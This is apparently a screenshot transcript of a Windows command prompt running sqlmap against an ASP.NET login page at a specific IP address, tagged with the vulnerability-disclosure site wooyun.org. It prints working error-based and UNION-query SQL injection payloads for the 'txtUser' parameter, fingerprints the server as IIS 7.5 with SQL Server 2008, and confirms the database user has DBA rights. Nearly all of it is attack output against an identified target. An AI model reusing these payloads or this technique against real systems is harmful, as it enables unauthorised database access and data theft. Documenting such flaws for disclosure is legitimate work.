 管理员: C:\Windows\system32\cmd.exe
[*] starting at 15:41:48
1.txt
[15:41:48] [INFO] parsing HTTP request from '1.txt'
1.txt
[15:41:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:41:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: txtUser (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: Button1=%e7%99%bb%e5%bd%95&txtPwd=1&txtUser=-1562' OR 4896=CONVERT(INT,(SELECT CHAR(113
)+CHAR(98)+CHAR(118)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (4896=4896) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(98)+CHAR(113))) AND 'Oqni'='Oqni&__EVENTVALIDATION=/wEWBALm
1+2FAwLB2tiHDgKd+7qdDgKM54rGBl9aO1qCYWa50TSnG0FHZtm97XuD&__VIEWSTATE=/wEPDwUJMzQ3MDM0NTMxZGSNsZJEIE9
sKHz2mDo8YbUzUMPY8Q==
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: Button1=%e7%99%bb%e5%bd%95&txtPwd=1&txtUser=asd' UNION ALL SELECT NULL,NULL,NULL,NULL,N
ULL,NULL,CHAR(113)+CHAR(98)+CHAR(118)+CHAR(118)+CHAR(113)+CHAR(82)+CHAR(84)+CHAR(120)+CHAR(100)+CHAR
(80)+CHAR(121)+CHAR(88)+CHAR(100)+CHAR(74)+CHAR(78)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(98)+CHAR(113)
,NULL,NULL,NULL,NULL,NULL,NULL-- &__EVENTVALIDATION=/wEWBALm1+2FAwLB2tiHDgKd+7qdDgKM54rGBl9aO1qCYWa5
0TSnG0FHZtm97XuD&__VIEWSTATE=/wEPDwUJMzQ3MDM0NTMxZGSNsZJEIE9sKHz2mDo8YbUzUMPY8Q==
---
[15:41:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:41:49] [INFO] testing if current user is DBA
current user is DBA:    True
[15:41:49] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\221.237.153
.41'
[*] shutting down at 15:41:49
www.wooyun.org